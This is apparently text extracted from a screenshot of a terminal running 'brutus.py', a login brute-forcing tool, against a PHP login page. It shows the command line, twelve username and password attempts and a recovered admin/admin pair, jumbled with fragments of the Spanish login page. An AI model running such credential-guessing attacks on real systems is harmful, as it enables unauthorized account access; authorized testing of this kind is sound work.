 am4ru@mk:~/brutus$ python3 brutus.py -T https:///login.php -php -U ~/username -P ~/password -v
Brutus v1.0 (c) 2024 by Am4ru - Use this tool ethically, do not use it to create chaos, test it in controlled environments, not in private ones. All actions will be u
nder your responsibility.
Brutus
Bienvenido
Brutus v1.0 (https://github.com/am4ru1/brutus)
Usuario
admin
[INFO] Usernames = 3
[INFO] Passwords = 4
[INFO] Total     = 12
Password
•••••
[+] Finding credentials...
Ver mi Contraseña
[+] 2024-12-04 05:04:23 Trying in PHP: username: gallito123 - password: 12344566 - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: gallito123 - password: Abece3dario - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: gallito123 - password: Am4neciendo - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: gallito123 - password: admin - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: pablo2024 - password: 12344566 - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: pablo2024 - password: Abece3dario - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: pablo2024 - password: Am4neciendo - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: pablo2024 - password: admin - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: admin - password: 12344566 - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: admin - password: Abece3dario - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: admin - password: Am4neciendo - Status code: 200
[+] 2024-12-04 05:04:23 Trying in PHP: username: admin - password: admin - Status code: 200
[+] Credentials:
[+] Username is: admin | Password is: admin